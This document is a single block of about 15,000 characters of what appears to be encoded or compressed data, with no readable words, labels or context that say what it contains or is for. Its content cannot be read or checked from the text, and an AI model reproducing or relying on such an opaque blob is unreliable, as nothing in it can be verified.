YdnF@qu)/tQ^QI7+Dd2w%/LIsSCKiT{of70pkwU;/Esy(E-1f2oo^z~)6{J_;B9CFXNTs/%@1Vy/YFe%X42/1TJ~%/+AsQ1ri6rr06ruV6rFff14UirIrt/IkC&)(espEyk|VDpr09@y4O^+B/i7NCBx|2rVfAs+f;2Nu%of%/^UN:s7Vq6+F1s7Byxx}hE7qOVuVY~wyDrwfuI]C7Ww;upzeL0UXr&USuW70yo7/f2hEYO70SO;O(@N7@2Y^0DuiB&hdhRp]AOhAYWhA2W(on]u5SIrDLWhL92pyI2fRNoxuI-)hzW7E)67x}DfQB97iwWIf]9p6--IOz&pXeVpLNSx&y||%%BY+Rpz}y0~UW&hEzW6;Q9hWLO]/69hEOW6&xB~:62dwEqh&S&hiV2hUXW6UsO6)9&hIOW+]/oVk9-)VO&pViW|(U9)LS9pU0I+Y(Vf@Fs++%D/TV)I90hW-7_f^~kpo+WpofIDoW^Rw/Vur_k%W7+VueWnB/CQoyrqo6zTWC|KW6eVW@~i9:7SiTAiuOqho2NLpI-EWK2Io1qdW126W1J:W15TW1Fxu5_xW/%0o16_r|2Kw{&(WQ5pW/1TW/QKW//xErX-o:0y+r]6iNYk9dS:+rz;UuCxxeE+TiL^W-&YwewqokDkWYrFD^Kzw~9D+]0Y9}}kWT/;+tx;WR|~C&kiw2ekWez@]5~K9KBhTCBiWsV6W0skIdqooizNqe0^xD/k-QuzU~wdVAw%-n9^-Q]^UIqL+~NT-1/:WQIzUA|kUx@I+u&dUA-dUx^kWOWTUuY@7%Ax/^Ax%6I:JhN5t6ux9i~dT69;Q;~JOVt_T6i(0^i+}6&Yip}zz^&JUEr-ydit7^&QDd|6B6|hV^|;rqT6VSUJB;+;KSKIzS9~x^U|E^Ui^^Ui9^USK^U^y^U1J6eAr^dr]^AVJ^AV{^]-i6z-|^V-C^V-XhywRquI^zk}/~y;Bxtde6kOJrS_5SS_KSqiE+UuTk&(@^9f@^(|Kd9YQ6E+iE]VzI@tp^f{;~%p0^-y@^-QwfR6r^+|^rwC(^NO5kUoi^Y^|^Y2~^An}^U{S6YKu^d17ST%06dXAYd:E^7-r^V5W^7%f^dUV^VL_SSd)qCD_iz|~z9WoItWfurx|5/E9esSiEUp6iO7iNUS6dnqRVz;2s+7qO|^WrW^N~U2fY+Y&R^Nof+OSOO~fsnBOKnt;&+O6@K2_)nO_DJOnA+xU-nO%oJ^:yJ2/AU2/hn2/O+JzEOq:o++7sJ2{09Ow@^7tq+x9/prU9pI;wVS~eONyN+29o&CuNK+L^J2zJ4U(KoO~0dJFI+O6udOF:nkiYKCf/JJi1:J^%:2CuKO%^U2L+SO46zO4OK24D:f:XJqBEzJ9EIroWK:WAz:WUd:Eid6SdzhSs6:tr+V&z&SV~Ix^)-IN/S21nJJ&IJO(xOJB@42uA:Nd]drW7p)RSKJhD:^xQ+J^R|Jp:s(t]KC)NK/ny6qK+Lx:Yn::LRV:(sY:f4^:7Q_z(DE+/wd:T2xdC+k:Ct;p;ST+QkK^}WiO-@oKh;6pO&}r:FD94q]6A|yhx;Lzsu@&f{(zBIdp&]%dSB@:&p~K:XL9KJkJ@LVJ07%::Dd:%06:-pQR62RK-DFdX/::F;;derk:DLOK79T:f%%:yoO:4y6:p%::CQ6A^e@O-;duWd^+]eDrV|rWLwTpd}VE]:pW96_S]oRK^7f-tJYSKh_:oLd@Bio+4Dz:dJ:O6_V:/sVO~2kOqJU9J5@:QFx5uuKn^VK-{EYKy]^Ke]:5~t6KDy_0DNx1&Nz5A|TDBed1V9z^}]_:pIi)EFIXQ{;S-4Un^R@BOkrTJ_}R:T;hdF(ip0n-:_22:(z^h@tF_Tt5F~hKzhy0_4ypq/}_^sNn_f%W:|C/Eue7_4/6:0XY:5Ky^5CV_0fe:o6o_0iy_0qV_nTyJ1^;_Dh@:OEi_RI5zFO;_zUAq_9^hSkL_R4rY@in:@|CJu^T:x0UYqzXL~J2ViRw6:6xLwESrEqr;^yp_{Qr:oU6:o(uIWh-FOeqFCT{_N6Y_{4{_;fh:Qni6Q}V_Q}T_p@z_Q@1L/sY_QsR_)Lf^]29_OA7_L2}_RW2_%]&xp]rIxUWLCEeIxdfxKo~:&DR^1VE:1Oy:{1x::z~k:rfR/:2Vse&pVuO4/DrY(Dw}OzrsLDr{yD~ELD~]{Uhu(D~+{D~A{UhXyDV(^ku{yDh/Lky66Xx:z:DutCT^LD6XyD_e-D6/LDCwLr4+yD4NLD4A{D4^LD4FLx|4LD4s{D4UL|dS|REt(X0~{Rt7dJ]A1F(KKXhz-Ie@n_qyLpfXS^K6Ifqq{xS~VI)UUhXf)pphK5^11F5i)Ren)F4I^DwBzx}+ruk1y_sr(RsNyRsALRszyRsY(RsLyRssLRs{yTWk(rzUwTWNLTW+{TW2{RoJLTtfK_Er5L+L+RrIpCJ~LTUYyrU6(TUXyT|CLTU{yTJyLTSB{T:~(TSU6REB{RzXyT:sLT^7yhK@{/{|S_nQLh1n^i(Vn)+9)fx~V/x;qOyV5d1JWotkn^VopI()K^1W|Kh]57t_o6{U{KyTe|ysA)ys&CysU5ysp%dd(4k6VwWnIkyK)tyKh)y127y:^5ynr/y::sy1Xwy{z]kiTty{uEziY%oJI9y&|:LFB|zu~d6AJ{rCr&x;XKxNLr9srN1tk5uueIzwnY1+6O5z@x{XI&W4ieys)5NE)4fEf1fE5;5}w@(SC|fzdCyoR7NWJX(o5wy%J1NWX9({Re(/]nr]:sWOopQNNK5i})y_s4y/Q9t)kuKA5~QrB:))&:JXT@11C_:r-x)L^@z^}VR5VA6IV2)L@/f]U5fA)47/A+{T(oA^C+isV+CsVz^sVK-4VzKsVyysVQu4tN_sV]n@Q)4s&AI}y&{2|eYs|-RCy]S^uQ5F-~VsIdJuUxz5|4zYJ}tf-rou_-fTtTJRQ-%W+]E}y|RNqTK_&]FsA^{sU2dsAW~@BUTsdO0sddTs|Josd(As&:@s&5zs|%%2E|D4]pDsBTqi~UdCIyfw&-w_/SUrk|ttI)iLIwOuFwf:tU~TyS00d}OU;N^)Ak;sU0isf0}sNOw@eUAsd@A0+d(sfKW4zKn4dthsY:qse5_sd--2Y%t4&7ts)KBL4p5s]{-@uXJDCX(@@YY7]xAiqChs~%%L0TT}x9_2(4DsfkBs/sIY;o+_fC^Ef0FCFokiFs~9%D:)QsYwf}hWnshq;s:q+q:%ns5BNoquisD;FW0dff_T)}y]f7I:Fs}E^se0F0(woUyL)o]RzorA_or^_o4_%4UuUOQ)QourYnu+;nu~_n;:yo~:;@B_%oAsJn;5Qoik_RYJtR7VFxexQ_XVfV(iLoOOf5);r}x{;0UrFFQVkx^U__/QN+|Y_EC2_n6)yos9;o%f-0RY:C^]f}:LRnE+Yn9}%n9/_4S:Y@CqfEqq1}{rS@@)10T]_o6V_-o1%+WK;oX2fTQA9KdTD}r%d4yqN@VdYq@x_nJ/%X4C%n:B_nKY_os7_o0r{~n:LnsL;/%F%/_xr|_LVt_6s|_6]5q69C_6kw:^7z%&u16;xwYqQXY&(V_qV4yLTrzneSFC9&)WO:%-02L|||SRL7hz^5_stxYYO1_}UXY:Lt_K2I{KR|FdXt_FJ9Y_}4_o&C_XSwY%K1CzQtq609YBktYDIV;R-e_VAFU_Q:U_90;R2{;D^x%et)+YfwLL&rU7~7;e)wX97tX](|Y7C)X]{X_1JsFsF4X]W1_1X9_//iYp_IXt0X_XrsO-w4QKn);&zR;Q|2xexwzVXT0x%tB0Ko;4sXYqyA_-e(;-%eoT|1UkEL;dU/fD~e/]+e%7ht_od1/I|XF0AsXk@wLLpe%ph|QYOq7Q-x;|hBL4}6{1TD9TuRY1eD;SWq~KqhBsyok57-t44p5YpqFs4OB5A}@)0~o/0i:/s0&sR77/0J74sp|/}9{/STnXSk71yzUeO-y/ot7/OUe/T+@1@o9dk_w24CesX/zsnn2:_xeQu(X{0Aw}X~)r^@r1rYY/WYK/Ko;1sp+/R5D/1WosREw11LI/O4]ss_B/oh{/1X+/^(KX(TXs5&%/}Ifto/UTFD;TzSUQ@eVe@}7:RBtJri(tI)%/7T]qCJS/::t/Ksf/~5|/+uNrke|q|o@Q9n1{+KE1%F(/%1Y/%F_/w5Q/D)|s/;:41UF11yisBxL//re9pTBuA2IW-~+C/B;kCyD4AN9~-rYW7hpLFBhThzWtk6p})7AIS{(4kBhL1-:~-WI()N5hV;FWB{@9tixFfsORB+-|;2|}Q{X4+BKYAtSit9C@iAxqiJSRsN]]zSNwB]]iF&:}dzx_95A@n7pB)A:RrL^&N2SV)A_}dF^sfXOB)AKndw9&F15h1FDsY9&_2{x&D]/wpDWBNE{n1;e]6R-0fe@-(k|zuA+NQBy)LIwtCTnO17/-yY:wO0z~Fph6fk5V9}dJ)XToQi/UAWTh:s}UAdywus)+;&XTFh^ADoxpn9O(WyOtzS~Jt|S|YB;&tBRNhn:hn(/B^Bf@w7p(/AwRi:;V&^C%7XLCL/Kn-s&Lfk}/%/t2}1f/92}{/s(}}/~WVwtkQrrFIDeoL;Rwu4u+BSy9%-LXtNNp^Jtr04}U65Bt&NFiDNF1WTrAEEBk0wIB~YT_;;;9-Y;pso}o{4:iEi2J_;;YYK0Ck^]U1B|:(&kWN6d;{W4z{{-n0W{S6qFIyqidff;}+uyn51405odyXT/@@nt+tt1/EDnWD1~J||rrez/rXDIJL(EE9@oI44C(5^QNx46wBBEWQt(44TIqqk/9wEw%LzOr-ySJ~R~A7KuEoS^tBS(UiAOIB__hrEx^KhqwwJdUwJ^Xzixi~C;5x@k|CSr{qs7xEXi:Xf]AtVV(]L}U))K@XreQzf_V}A}o9AeNyNOB}0Estu:R||^VN|~Ue;Rf4FSQJ;(TI@po|DA)I)k{|T]r_wS&ROF}d&uI+AxRNy(Uzii5+RhL)|V^oi;;f)5p&2yDJC7+EwfVJBX}L{pVVuhUo::z-1uUVhVqqk]Y99odotA02UOA66C9oCouN%hzIo@kU&|USSBy^wYI120VU4@C45NUdq}S_E)fFR0VhVDk%~fI6(^q_p|SYB0Jsr2C7)U7~|FhAA{fyknA+WhSWNhfzAWOSLqQ/Sozn-z0QO]thh)]L;;TWRTU1ToFQQ&&-Nr(w}_;~QVO@157q72ue_%Q%;Y%VA(_zUnq5L/2);roqek7/]~y:^t6Sh0-Bd-EQ(pnkCq5BFw:z/+h+dTp9|:e::4/et;_F2oCKxz^{hqAL}(F^X&&QRE|1A@t)7_RySo_fV09((DYoQQF|RCXoqAyfe5V5ye^1R]-9Et4nkVpLX99JEfJnO(A|~]:Ke1t9xEf0zDYd-un&4t7{0FyC)s;x/hTQ@OsRI5s6}]Y2ss&110{tQF650^FNFoeQss%xN(rr5O@rrY|f1sd&I;wQ|2CBY6wDWz6)ny^y70--2ey0_y9OxY0pi1LY%zR9O0Kr09_~SQ9ItuY%KXSO&/pK9/JzQR5;0)uQ&w_-:%ts2X5}E9{/X+/%hzp5Ck&y)B(EorWf/{CrUE95U9I6|~iq%uSh|2u/A0|):1IOe%A}S-F7}kW]FdzAA2kDr|7CrhO}^E9w^|xEzCIWx)B2~4CV0|JsuNVe-uhwJVh2)KXU^L{E~5:62rKy;Di)wokoiEd6J-:eU+F/rrN]@]qLwU7EUx-}_(qtR_K~YpwqEEeniAt^O|z^)uBVA)qzA5)iqAL{UxTQkwNU0FzVJRyC/nnruCV^LUY/&ky)94zQ1zBIdNt+quDqDC015FxU4sD^|YhpE4sTyV5LT}w1Ot-R9itizOOEUTe]YdFi~^6Bn%RA+^0Rz]:L0nsX)x7TtCueYFU4Sn-{^TF|VBn%Q2;7/D~OIrBKBe%xXCz~:O~qt&]nT4E_wnh:ux-);opFTuE|d()0EddkiUW4XkxC+@D^NEA:_YqIE4F1Fz-NRYY0qV:kEr1pJC72]0KdCF;^_YW2/E:U~B4d0KY(XkuI{%qeOqti:+(JKqkAxLq9]FiJuFBqAy(oAdJVN-DynBO|BJwu;w4Bq}RFspCrQi9+I-:U^4t&~09K5Jx;]]o1kFp0F-;Ukk+|^sf}SSR2Yqx%}Xi^7{AJ;7^iAyWV}JRt~VR6wKX-JKtiL-0NtNpi;qq)AFdTxALO):CKpE~{});71Y&pRu:OkAsX;df]4LQDhFk47:%F0U4;WBo:N|QfBK&U)+{prs2UxLiC4K%rui15%C2+J9zL)OR])2zA;0&^]hd:B:ALfx@)T}q@B1N|fdh&_DJd6U+@&~1STE&uF}J6LXV})&AEwYfz|fXYf:Vu9rsuQt5]sD)&Xp{|1kx&:T5QtFY/6/}Xpes1VrW/fTn~qdnA])RpD]EqLDLYp&d}k4sXq2fRC4+^h;eDxrX|{UC29dqEo5JY|XS~F0%w5@n1d{ent56XtK1X7VB(Errh%II]xrwrrxDrrrrrYrtWrrrW/Dr4r~LWrEsu|rB9zhTw{yNupIOCiO4W{k9]6D{2dF4WLdN9pTuwOJSOKAU+kTh|:q4JLd&tq{riy+rnL@UN6BFTK6TDB%7rzU%rE5CI~oe~O06|zCsBnqxEJ0:h/Jkz-@5AxJESEXwhpA+&i}%n62VDf~;iW}X9h2s6NBA)F@/7w2RrFT1fpV1T{L2tdOw7XorwO0rR(yu(uD{kk}kLi29EIODtd7AE_)tfTnp4dQ1y_)e24Kuw6RnN_5~J0~r)VCiO{iwy}RR]rCC^k5UF-xU4hKiOYQwzsR_rJQRD_/hr^{6|~04YB{%ipU{6-OrAF&JBJCzLB1Ad]d:y|UQEF7{R^}-F@7eO4%op)nKF%/fYwoek:nfe:5Kxw|QY4N6X&7Kw(IIU-QWJAy~JxxdOoWWyN_pppKJ];++EWxqEkDrXO&9yd1yAf;]:RL9VV0;wX]W6I)4Q+O]xRtE-2r0hDS|||yLRJ}Rye2V0~]rWru&BudQ}fR~@x2]&2Uwf7f(CY%AhL]nUuwr+UUeOJAWq7ew+qRqQY6kVsn7QT~7U^kyVuFqSqC@OnJJLF_^^^hW6Fuxk(@-B-@_5n&2IhDSFfxf]ut0i:EzCTWS)E(W]FDE]ti19zzN/o6~|6y6}hW]xoB0RuA9knfwBIE:u%qi~~6OJnU~eSXYSS@;h^_:AVkt/%Ahf&yKqEUCK:(k-q@I@U:dFDkJn-+JX]^XLL(6_kYY(TR-&Jno-K(q22okxz;zWE}))^0_e~5J~(OX;d;NN;_dES0-1x6BBBf:}YDpfySi0s)DopzOwx9i(:_Jo%1zsA2J~|^Sq5tEV)kx&6X@}9oxKN:R5&)}z~E6rxS^k+59+U:4RRhRC}:T@0W-L{LpSK1S~2&YzR]F+ux&KdzeY|CIJ~%tiKNko4YB0u&I{tFt_S&y}hUi{i~S+6I-FYyJXD;IhL]7|/5dszL9XB~}&qLxoIU{ehB@EKKKY^N25Rk;2ExR6k9YLQFJL;/pRO91YhXzYu2}OFo(^pDDF)1&J/R}26-x)z9Cp+F0(1_EX+TK~]W)etz2C;tKBWoonn{iCC@@D%sN}@]E}51}92fkxwe^:R/|i/IOy{NI]5on@KDQEQt~QzrIpy(enA(R5^kz7_f/Ud)(F/ewE7K-dLsX9wNN:]@KW/eEBI^I(o-Ntyhr~9is:W_WD@4-_JIRWV5q4;S_sKY)VfdoBS_RwyX5JBz;_5D%_^LKKK@6hI5&_qy};_0_rdIRhfEY^6q9y-Lr-S]@k~iXq;7xuEWTpuu}OS5nQo9S&f])(OF(~@BDINKRJTi0O+uD)XkD66B_h4ursO%NBxq0oK{StfIIB5K]Xdzui&Qk;nw1iDiQ}5:t7://Lf4/{E7]})(9yY:OD;oOFwERd6JpuTBU]s49Iyh/yOhdsTEBzk_JS){LIh}5wF11])]LSkiE+&(dQ~29eY%E5|p+SNt1+})rDJt6hBdICFziIz2ihBn5{%uV+%dB;6EB0O_J6AI|/]d]@2|up-9:2zDyQI-rwAzxX)O7r-|BhYyBtJi6tNDpy::TyLSqqTUp9S^2h5BW6Ju-WdK9zXnkOqkxE0)f;KEt]dB~~Dr~^x}{4~{2+SxyQxL:KNeri4@2p&~1o^iWrK(y7wFzd|2NS/hzJizLqLU9%p%|&+JqryVSTVtYxw]0%KIq@B:dt{WT2e;(UeI/;yO|44uy:{7|/+%5A{T|xKVB)]DVJkp24O;zx|~TNV(7+WBrh^pyE%h|iuTWuO}}x:6-@5@^VEwCNOQqBqfBIpKQVf)yTQ]EWE{Bn4Xo{C]fefxW2]oh]YF50JC6qON{(Sh:Y05Wh91E|iI-]~CyVAUU0p^B9L7ViE6+_(i5(&C]COC@:I6KxeNq+is6B9|s%p-QfRYC~1^B/I^:|SuQNdRfx_SC-AI}/A%IiEs2}6+did&(wEqLKNnS}f_5X2|SN5kr9Kntx^Uz7_r2:L@IUkKe;KU%}CkDF/|-6~r&0;u|-UI:26FuD9iYtw)&(|/uir:Q;~iEKuz~:~&Yk0J^;57+|K}1Eo1Qx/nKBd5fQrC6U_NzV;6TrL4CIpyO@L-ARIwn&9zATq{L@2Rt}_7AE@A]9fCYi|UfS@++YOz69T%Y^~tNA+YhrJ|uY:t-O;r_NBVh4+5L7^|-6]_sd~df+sQxNR1V]hk}9Q~L/@6tiSriw:@1qTqW4/|Usx(I5(|A+LINQLSxEC)xE+VTFJi5}_h@6@/Nz}L]%AS%Nsk&Uo5otw]%V@y|^udUuD|Aw{W&@CLwIA]p2xFdC:&UYUyBXV^Xt}:0N{-C)/9kI@4JEzQ&2S-qp5(N_f%uxK9-V^zR6rI0O_sdk)(+-42+;L@XttTOVqfEzLo)|d]0B+UdT&u1~f2ewR^nF)/%4CSeOQ51]WC5k0w2Opp1^U^Rd1N6-&S^xu]eOBw5UCL7IqpR-No]{iNy+@+Ne:DxxN{WDFx0oyO%UTre%Y^BF~DIf2pK}{Sn044&1}xk]UI6d47C|VSis61O~iVnOQJLKpsY{2BsOFo:UsJ_UisD@0D:y{A6B-OfzA]|Rruz(WJA^U}IVqV6zS@+5KNNfz-6;4^0|LX}V}KShr+}W(:-Ns;I2&}5z/x;-:N7N)^/UI]ws&;T]XRRXRsWO:&21d-dpu4p;S~(oF1^:A&eFV|:snyndeAf1is_06YuIWQ%Juwequ):RdhI{/OLi)wkp)xz|ui%e}Xd}BB&&5/A;ise/p-XzJ&R;-rDynY@;_(TXAYkhtLQ;J@4LUuQ5dqX_;{|AOsV)RIF2]7%TU_z66-FLo_X}{:~kkWuRB+-ppRtWO;J-4/5AF{1}dE_1K@xXu;2D~YsUY|DF;|wJTN7;fpYs/|DJh1t(zfsFf+7kS/@ts(4s42YdxIKNzV_}X:9t(%C@idqY1Xu00@R-^}QX;N2wQAie7FBoQq:pxy{{%|OT9S0N06&{ndCOWK0KAJ&%@LhQ%{71;_~_S@A@A|)fFFV41-y}B2{p2s0C5(RJu:d%p&0e7F%f@n5r275o&BK%o;VQiLSKsn1UKX2NWr/9owh:hBJ7;5^d&C;2/%ihsnfR/}yOIW(JnyX{)VwAQ0Ye;5|2i{7Sr)2d&&F@})/fR/q4771fKFdt6I)XNiA{r6h41{UoTFf{W&NBU]~kWVzrWFUu/DUDRw~nCoNYi9Yuyd~nNSE%9Wp9YJ-Jq(uD;:rw};E]+S6x99Eu1s(XWQ6xO/;xV0fO;6-D&}]iN26w9E(qQ5Yws;-Y%OyV);uiA7~)BOUEqy~TA&I-AIU-rQ6EKoU{4ef{BJh4+0N^;sf^F^]{99IOh7zrCRYu/nUU+TUnUW6uqI(_Nzy|X+UnD++y^yy_R:U90(U2OIN@QByqSq-u&rYwy]hi@WU)%q(/_WBVE}N&pU]S6rp^qSU]rSWW%/{~&W^kBSoo6UnVpNk2t~IxVBtApz_@k}AOh&zCkR9~hdyprBN9hpi9ftXSWFh2h_R];UVCBLF0p6YoI1(Ths&WpqY&fq@~fCzOdt/-]AL&kt+ICydOhRss64Qo;JEo-kpTUzs2]_7hVD54zQ)ON-4o;/+2U&fu6fKWU~+i7zf^-dCV6-q&)}(W|1suxxAhe|ER-JCAe|+TBx_@Bz1-7Bo&V_}])tIoAXoWx)7-~Te-f-I^)(EWCkW9|7hhCrDnr~ds61@Wx{4WYXL&6yXody9}AnykwWUWhW~r]^n~&N6-CY6i&95sCipnV9%syp7-Sq]o6)]R)}eOpz~WdS~r6S7/NRTO%EUJYW%Bqo9wq]B)@ueFn&^UEo(An07x+2kKkWy9%UI+z-4w@+r;VUB;@-fxfW7(Ax&):9X~i]z%JAfoW&(S^Buq:V^rRBoJ_U-:KVVRJ2h2hE/4UO1zQ@]r]@t~r}rCAqACiW-/d-E&@+esiw1oz+I(^]&+u91rIu~+0W%5U~IFd9]x(sANKU~I^INpqo(XT]JBYUVCEn]quVi:q@})YB2Ed]Ytixu|~w-x-J+L%UOsuAI)+OBR(2CiNU_JA+fR:VU7:+N6Y9u{V-%_Y9|x:-k9^&wrEu~KfpE@qS(i{-%~;ii|;UA1k+kFIJ}KTW(F0+x(%UwVkUO/RO;s/4YYLe+FoBdN9%Sr~4h(:oqJxYU@|r6){Lq]fV^&L2q4QI^zYwz|Frqk1f6;h]zz}Wfn;n^zUp6-I)q5)]pCtCI~1FV-S;^-0;^ey56U]O:A&J(V@t^9]Q:hR-6ysK^A0yp0nw^6u9NptIVii;hEC^6VYfVd{R^CVDi]F}iCNeOsXkk]Fo^+kyd7NW^&s4zp+AUQiAYStx-JQV6-n]Wrt2~nY9-(YxrBu5WWyTr:+n6BE}:h9q:UXSprhKxfV%:x@)^ht}x^WVJNIJd^5I(D(JYWzd:YtCJr((Jp7rB{+T^CYuJusWV)6DAu:Y~hphy)pUNkN-^|tyWoowNn(&deCeQ:2yCnd}2}7~uA]x-O&4JI(fkUNNN+^fCJhoI@Jh@:^UDUJ:RqJ^(z2X0qB:%sJ_V+OFA-|_d0O_6@E&2&C&qK:}oEYxr|NKWOS/XkVzSk)o|K-(9dhVLEh6)0V(r+^N:26S@zyo&J:E5K9Nr~E&uW:fXUCnkn5&yWJhCK6Q2U2-KD5Y|:e_tz2UQJ::X|d]+TSd4Kp%)^::/KB_@+hkz+:/6:~)hE5w@2&ARO2Qx|6){Kd55:)LCK^RN-Jy}:hSpz6Q+:YIS9-oR+:fUd5X/-5fInSxEK-R;z5h1)^Uo+OqSUUeEwhx{p(h7UJqwSO6OKSJYk+XSdLoxd7W;dW_t/:9TRq]IsKoS/KOVsBUeW6hz@}q~+F1we^20kRRe~_O]NYJRekh0:AA5-V:^Vd5E-Vn^VYAQ2Bu@fxV6ed~Bh:KnO:hohYqXS@~&T%qFCkANqK~6Dz5NDKT}r@:Q(R:(%^JX;B:yeRWoxzO]wz6yt^}1)q4sziCqt%@L}y:s+F+R]pB(A:TNN0-f&h}50AD]6QV700^DCoE42z)t56h-JNo0OT@^];EKJViU4i:7Rk)YL^17Uq);RqOo0h0%zUi+0ks|;DOn^N2uhVzwuT)FkkJ6u^Tytk^DyTCNxBIu+WwEA~n^U::&AY&ExKBRi0)VdY1@d%RYLWtd;]2(:zJ9_/1fO%q;^pe]EQi:5Aed@5)_%Vih6ry:+FnFu%kqX1|_4JehX60;SyDW4yR;{Rdq5sKyISTerViBBo7ECiIrAC7^(]2LXzR6Q2COYf96QnD:@BCEw|o9ukJTQV9^6/R+p|}z6o~_EddL7uQzWL6J|1tXxeQffQSF{Vd6C:kir9hdp7dFtrOA5(Cd{5z6pCfO(hsFy0hEB@VkJQLz(e2;JxfIxr0E9Er&uT6pt(&pBq/rBOS;UA]4]JUwuk14]&F4]-)_QsoSXUCOR225ko^_TWp^5~6r1W-^%:(Xx(_RX&;)xC^Ysf0_]Wt~u{IF0/&IQN@Tu+_i1ufYS]J6Dxn:o|XQ);U6wrrQ:CWFIfi|-r5xDOI1{RrIJ]^Y~r%@i5qdhRADyTq/(x:I{Tq-y&t0OqdxdCt4-(V&:qB)S966d)6S{:sN{TT}ye|r+X/y5^1NVt7@KJ/QKqo&K24o1urw}W5KnS//1_4o(DWNtD+;4J+w:p|Ek7JqCxD_(In~J:Ahy;peu:UBrtQwSVJdtX|}EXS)~Rd9(4_T{DU@tqVV(hKQyF6rIpsnOO:@:6;N)T{;qx5p(0uwoX6LJSTKJh-tdTs5zF{)(Cp(5;B{A;)D)_eAoFy|tJ9/5LEO:4-6UzAx5XuV55(4+O|nBkrnL2VS2DAB(]UK{4:){4:B(0K-(FJt/zKJ6Xy24)zdDtkuIQ6&kq-iJk@B:tNru/(_o^@5wiL4%6OV4+9}oste]9NBs6(RrYR4t|yhW;srku0;+stINudVdr5A;OD7Q^y~yXy~{itSi5tEI:(q9Y)}CN@e_tyJftNNp|NeWdNy26QNn2dK5:L/OI)K{SnK4rEui~NIx1((t^Nu{49h|^+7/+zR@s]~@eNAi1-KeUs@sAh;]7t~]K{yVC|y(7)hxYB(pdNUL|fWSXfd7V(n~skR]EffiwNF(skR@4IVs&)0VzF6Osy{n2-Trwd{:V112K{{xhNhE5fC%+EUoXk]{9N^1@fwieIiCVW:V+(6Q;}u%;f]/xUiA/@y450pn;k9NA-)E]}wE+hs;:xBpzesdVf4ieeixw22)Sow)fD@@^L2)sE2k77@Uoy2|I%p7z^5(IpsIT+s-}K;+f7L~;D_Dno6;_F^r0J@&}s@D@J@zzNizt%|fJw0||:L~;};FYtIWuLih&S;n^UDVQRV9AI47:Q&&r}97yJ1)y)xnNCoAJi5-wfSzWnw|%V@60;h;J)FS(B7p}sCpF@4Uw:1-RY5xu0@|zRewk:9S}60~Ax@pTOT/zAdkqJfQo1zO]@s~|f:p6-_VWJK(q5rWF:wEd+sd+CndiKR~oK4i@7_qWKC)A/TtLs0+y@17NW12tf@nB{EVoU5C/T&xJ/{)IrN%@x_znW6F}+u%q44z@tWVW&@{nNC|XJ2%5}iQ9xXEi{f1TyN1W%%Oo~};5-:y0|_Rr0-U9L5)^++(TVz:@:dioL_VtKWp(i4YDu:5Jd9(nsUfo4Y;o/k(5A(nxR9+B22o}{Ef@Ee_F6O1NqNS+J}Vy-oYFnFYzu~;n7/n}92(Y9-U4+w%L}zQ9xTR@f}wK^6o-:9QLEy+:AuKzi5qK5~ppq-9JXYY^dI}]KoFiuy(Oik5C+6nnsRY{z~yB~kr)yN%2q(Ld&&Ax~VpNyF^2CS%LS9;:L/%yE7IJLBQ};_0YQY%XC&tSqwfL02QfThh_}RO6BfF-At;Kf-Nuz)/6uzd&dxNK:T]@%onL1IEtweReh1^yQzieeiT|_LdU%F)rQF+k7EuynV/5L]/2Xw4~A/h]^Kx5I66IsdOOyKz7_p14BoS/;;7Fy-Yyi)A)_0h91;U5_@r9;SC&}hz|~WLss6q~^%d)Fsuryh1dduE~s2xK7e/%%Kx2oQezOLpFD-wi(2s{htsUYLU:__-dnA&YVpw7{ok|Q{X|(]VVVn{|79%4Vh:KFXQ0)+u)d/NK9FJw1(C4%sC52y0xU;%W(4feFxd9:r~{IALCKDEK_2z@5LLf:|e:XyRNN:W_s^Ddyrx7Wzieyq]&/iC-Tri1ehdK1AkOV4hy79]VNYq9;yD/40:B}/}RAn&QART7X}w%qT~41/Er/oi(JJpy+XK@E1yN@2wz2/9|y0LDwD~-CwsepLIDrI;+x6Iitxxx~B:q]IDT+x]EI(^O)xh-Sktk~qL|tu~-BY;W|(@ExCinESQr6%E]whCO+oqu~EI)ke+T{rVL9|W@y2|n0%7)~rIEx6C:r{KWx5~IAW|0pDNrCAEOeJ2z:IzISBhd&]^rFAiyTK}kSL@1]^R-NV;-NXVd6YoUQ~BOe_6zAYK(q/LQUuCRT)rp7{;+FxE(kE96I2q2-F|WL9]zx~t7qwE(::&C4AXnF4U{@7IOBVe+qsdoz6kDWpyI6s+QVX-F@i&UX@:f7QF@R]Uy{IQTWAJhpA|2o-WV^N]nxfuyShW(_kiu+^7zsrOpw:DqE(h]nDT]y9szIIzq9D+AE)7r_C1uCKz2Swi_}4&&XsK}6{iw}K/JC&)2///:pUKd{xoQktw55X@0S_JQII1o5wot9LI](~^;&xR+D~KDSW;B/wDD0WpKnri|Ri:wwpBB}~R~~U)f+EpskxL1B&)&_]NFFqBkTC9]O^WzW6u+ehy^;iz]WSpCD5K-C;;299TiV(B6x^6t@uzt4XTEptX_%%o:o^rt@LiB4xFehEyLI6Uo:S%N:XiI+-V(yqe]:XBz_F;r;f40K0xo%t5IeTK:L_Qu@S6)EWW+A|/tt9EE]VBBBpX_0D6|Rno{A+yyQA0Boq_EooWkD-+f)&Yi_VLRF_k0/]BBBYN5IU;^RXNir:yDS6hKDUd05yS&o+_A%6^szD11@-dK+NC_|~|@B%VUUUtO(xyF6SI{^J4t|C&FuNr/Qw6w}Lx%/R45/5ks|wxu/qDf]}9zBR&i4(yU77~I};JN]U{{QAss};]B{6-tDWVY;uftRAC}u0&^2E49p+Yy|5~^r;kpOpSA2z0r2OFTuiu(_@L@x^0)])SUJ{FVUi~nf0S:BJ-0IkiJ/|{IKJF_1BU5)UOA6~(eT2L:R;41]zXBIYFiw|~iN/FC]n%^s)Kdd6+%siBi};]/0shI~W^|F&N-_eKB{KSLkEwL~/)Wxkzpf9SLDLWESdukCJ6(CT]pyRiOORqKLnIUn/}k}J}OUA@VJ)&Qz+;^VXk(/E{:@+tnsx]4pkE/iWpuw%SqEOs(w(o2s(D2QsQ79~K+osKfN~|Jo}B}^9yN4YL&QXRqFuI0@D}&LB^VKzyK5hAW~R-Y:Rp]W^&zu7NCu&N(KzrW~N4;^k;;&9]+1:U%Js1ter%uDUO:0k6^Y%(Q9)wA/|I{|L7:Nn1A&7/77h}{}E}@47}@C&nBRs1dR)5A4hWyxph)r;JI0-:O~^+IIDoDdJ-s:)C+(wQ|-+/EQ/p:NVAN@9D|256}6Ad0X{o1t]+YTxIS@tO-51NfB]{KiyfxqqO_FWAW&o4J;Eyn{YK}6BSxEt--IQn:Eefpx-W%oy~E|E}uzJ}xCAiKrDeJ]urze:_p~5)q+ipLRS{EkFt&-5WT7O@I-E{4TS6u;k@D;z7wo5]YOS|o7Uz:w^SOx_]z0~7%AD-RXy~~W-}nky7|{fEkYEDf:VT^Q)ON4X%eIUsIB+-